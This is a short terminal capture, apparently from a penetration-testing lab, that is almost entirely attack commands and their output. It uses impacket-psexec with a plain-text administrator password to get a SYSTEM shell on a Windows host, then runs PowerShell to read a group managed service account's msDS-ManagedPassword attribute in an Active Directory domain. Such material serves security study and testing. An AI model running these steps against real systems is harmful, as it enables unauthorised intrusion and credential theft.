 ┌──(giulio㉿offsecdeer)-[~]
└─$ impacket-psexec administrator:'MegaPassword!1'@192.168.0.105
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.105.....
[*] Found writable share ADMIN$
[*] Uploading file gJmHXjCS.exe
[*] Opening SVCManager on 192.168.0.105.....
[*] Creating service tufA on 192.168.0.105.....
[*] Starting service tufA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> powershell -c Get-ADServiceAccount GMSA_USR1 -Properties msDS-ManagedPassword
DistinguishedName    : CN=GMSA_USR1,CN=Managed Service
                       Accounts,DC=its-piemonte,DC=local
Enabled              : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name                 : GMSA_USR1
ObjectClass          : msDS-GroupManagedServiceAccount
ObjectGUID           : 60797d5d-4827-4861-8dd5-0959cb923493
SamAccountName       : GMSA_USR1$
SID                  : S-1-5-21-3543871144-676301019-4006120668-1149
UserPrincipalName    :